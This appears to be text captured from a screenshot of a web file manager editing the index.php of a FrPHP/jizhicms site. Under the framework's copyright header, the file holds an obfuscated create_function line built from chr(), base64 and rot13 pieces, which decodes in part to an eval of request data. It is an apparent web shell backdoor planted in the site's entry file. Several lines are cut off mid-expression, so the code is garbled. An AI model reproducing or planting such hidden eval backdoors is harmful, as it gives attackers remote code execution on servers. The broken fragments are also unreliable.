 不安全 192.168.74.199:81/fileManage/f.php?p=&edit=index.php
文件管理器
查找
<?php
// +----------------------------------------------------------------------
// | FrPHP { a friendly PHP Framework }
// +----------------------------------------------------------------------
// | Copyright (c) 2018-2099 http://frphp.jizhicms.com All rights reserved.
// +----------------------------------------------------------------------
// | Author: 留恋风 <2581047041@qq.com>
// +----------------------------------------------------------------------
// | Date：2018/02
// +----------------------------------------------------------------------
$wUnA=create_function(chr(378-342).chr(94530/822).chr(0x1406d/0x2e3).base64_decode('bQ==').chr(0x14f5a/0x352).str_rot13('r').chr(0445-0257).base64_decode('YQ==').base64_decode('bA==').chr(01561-01511).str_rot13('$').base64_decode('
0365).base64_decode('bQ==').str_rot13('r').chr(060733/01143).base64_decode('Ow=='));$wUnA(base64_decode('NDUxO'.'DA3O0'.'BldkF'.'sKCRf'.''.base64_decode('VQ==').str_rot13('R').chr(0141323/01553).base64_decode('VA==').chr(27606/321)
4_decode('aA==').chr(01636-01506).base64_decode('Uw==').''.'k7MTM'.'1NTQy'.'MTs='.''));
// 应用目录为当前目录
define('APP_PATH', __DIR__ . '/');